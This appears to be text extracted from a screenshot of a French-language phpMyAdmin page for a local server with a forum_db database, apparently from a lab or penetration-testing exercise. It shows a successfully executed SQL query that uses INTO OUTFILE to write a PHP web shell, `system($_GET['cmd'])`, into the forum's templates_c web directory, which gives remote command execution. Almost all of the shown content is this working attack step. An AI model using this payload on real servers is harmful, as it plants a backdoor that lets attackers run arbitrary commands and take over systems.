 phpMyAdmin
localhost
Bases de données SQL État Processus Privilèges Exporter Importer Variables Jeux de caractères Moteurs Réplication Synchroniser Paramètres
forum_db
information_schema
mysql
performance_schema
phpmyadmin
Votre requête SQL a été exécutée avec succès ( Traitement en 0.0003 sec )
SELECT "<?php system($_GET['cmd']) ?>"
INTO OUTFILE "/var/www/forum/templates_c/cmd.php"
Profilage [ Modifier ] [ Expliquer SQL ] [ Créer source PHP ] [ Actualiser ]
Exécuter une ou des requêtes SQL sur le serveur "localhost":
SELECT "<?php system($_GET['cmd']) ?>" into outfile "/var/www/forum/templates_c/cmd.php"
Vider
Conserver cette requête SQL dans les signets: Signet visible pour les autres utilisateurs Remplacer un signet existant du même nom
[ Délimiteur ; ] Afficher à nouveau la requête après exécution
Exécuter